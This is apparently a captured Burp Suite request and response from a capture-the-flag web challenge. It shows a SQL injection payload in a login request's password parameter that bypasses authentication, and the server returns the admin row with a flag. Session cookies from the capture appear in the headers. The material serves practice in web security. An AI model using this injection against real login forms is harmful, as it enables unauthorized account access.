 Go
Cancel
<
>
Target: http://7f69e9d0b88d4a0791ec4658f699377f0536672ba450470b.changame.ichunqiu.com
Request
Raw Params Headers Hex
GET /result.php?user=admin&pass=%251$'%3d0%23 HTTP/1.1
Host: d355dfe67ee049baa599b1c6e333915d63679990c0ae4b48.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Referer:
http://7f69e9d0b88d4a0791ec4658f699377f0536672ba450470b.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560470162;
__jsluid=6cf23f9cf9224f1a4cc21aa2f44ddf14; PHPSESSID=uq14pebii94numhn6lehot9og0
Connection: close
Response
Raw Headers Hex HTML Render
<nav class="navbar navbar-expand-lg navbar-light bg-dark">
<a class="navbar-brand text-white" href="index.php">Admin's secret login form</a>
</nav>
<div class="jumbotron">
Admin's debug info:<br>select * from user where username = 'admin' and
password=''=0#';<br><br>Result:<br>array(2) {
["username"]=>
string(5) "admin"
["password"]=>
string(38) "flag{299386fb699cff0cb99b1f57dee500a0}"
}
<br>
</div>